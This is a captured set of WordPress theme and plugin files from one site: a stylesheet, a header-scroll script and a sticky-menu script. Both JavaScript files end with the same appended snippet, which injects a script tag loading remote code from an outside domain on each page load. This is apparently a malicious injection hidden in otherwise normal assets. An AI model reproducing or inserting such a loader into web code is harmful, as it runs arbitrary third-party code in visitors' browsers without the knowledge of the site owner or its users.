

--- FILE ---
content_type: text/css
request_url: http://www.tinx-online.de/wp-content/themes/bebolanding/style.css?ver=1.0.3
body_size: 1954
content:
/*
Theme Name: Bebolanding
Theme URI: http://themeforest.net/item/bebo-bookebookissue-author-landing-page/12447945?ref=Beautheme
Author: BeauTheme
Author URI: http://beautheme.com/
Description: Bebo theme that the main theme for Landing book, and some landing page about introduce book, we have more update version.
Version: 1.0.3
License:  GNU General Public License v3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: bebo
Tags: custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template,  theme-options
Copyright: (c) 2015 BeauTheme.

Integrated and re-coded by: WENAVI (2017) - http://www.wenavi.com
*/

.sticky {}

.sticky:hover {}
.wp-caption{
    margin-bottom: 40px;
}
.wp-caption img{
    margin-bottom: 10px!important;
}
.wp-caption-text{
    float: left;
    width: 100%;
    text-align: center;
}
.screen-reader-text{}
.gallery-caption {
    margin-top: 40px;
}

.bypostauthor {}

.alignright {
    float: right;
    margin-left: 15px;
}
.alignleft {
    float: left;
    margin: 15px;
}

.aligncenter {
  /*  position: relative;
    left: 50%;
    right: auto;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    float: left;*/
}

.gallery-caption, .aligncenter, .bypostauthor, .aligncenter {
    margin-top: 40px;
}
.alignright, .alignleft, .alignnone, .aligncenter{
    max-width: 100%!important;
}
.alignright img, .alignleft img, .alignnone img, .aligncenter img{
    max-width: 100%!important;
    height: auto;
}
.edit-link {
    text-align: center;
    float: left;
    width: 100%;
    padding-top: 20px;
    padding-bottom: 20px;
    background: #fff;
}

.nothing-found {
    display: block;
    margin-bottom: 30px;
}

--- FILE ---
content_type: text/javascript
request_url: http://www.tinx-online.de/wp-content/themes/bebolanding/asset/js/fixed.header.js?ver=1.0.3
body_size: 1039
content:
(function($) {
   "use strict";
    var MQL =620;

    //primary navigation slide-in effect
    if(jQuery(window).width() > MQL) {
      jQuery(window).on('scroll',
      {
            previousTop: 0
        },
        function () {
          var currentTop = $(window).scrollTop();
          // var menu_offset = $('#logo').offset().top;
          var elementFix = $('#main-navigation');
          var menuOfset  = elementFix.offset().top;
          //check if user is scrolling up
          if (currentTop < this.previousTop ) {
              //if scrolling up...
              $('body').removeClass('scroll-down').addClass('scroll-up');
          } else {
              $('body').removeClass('scroll-up').addClass('scroll-down')
          }
          this.previousTop = currentTop;
      });
    }
  })(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/javascript
request_url: http://www.tinx-online.de/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/stickThis.js?ver=2.1.1
body_size: 951
content:
/**
* @preserve Sticky Anything 2.1.1 | @senff | GPL2 Licensed
*/

(function($) {
	$(document).ready(function($) {

		var thisIsSomeBreakpoint = '' // solely to use as a debugging breakpoint, if needed.

		$(sticky_anything_engage.element).stickThis({
			top:sticky_anything_engage.topspace,
			minscreenwidth:sticky_anything_engage.minscreenwidth,
			maxscreenwidth:sticky_anything_engage.maxscreenwidth,
			zindex:sticky_anything_engage.zindex,
			legacymode:sticky_anything_engage.legacymode,
			dynamicmode:sticky_anything_engage.dynamicmode,
			debugmode:sticky_anything_engage.debugmode,
			pushup:sticky_anything_engage.pushup,
			adminbar:sticky_anything_engage.adminbar
		});

	});
}(jQuery));
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);